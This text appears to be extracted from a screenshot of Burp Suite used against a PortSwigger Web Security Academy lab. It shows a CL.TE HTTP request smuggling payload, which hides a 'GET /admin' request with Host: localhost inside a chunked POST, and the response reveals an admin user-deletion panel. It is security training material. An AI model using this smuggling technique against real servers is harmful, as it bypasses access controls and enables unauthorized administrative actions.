 Send
Cancel
<
>
Target: https://0ae3000c04275ff48012fd73008e00b8.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae3000c04275ff48012fd73008e00b8.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 116 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
local
0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 6
先知社区
Done
3,452 bytes | 263 millis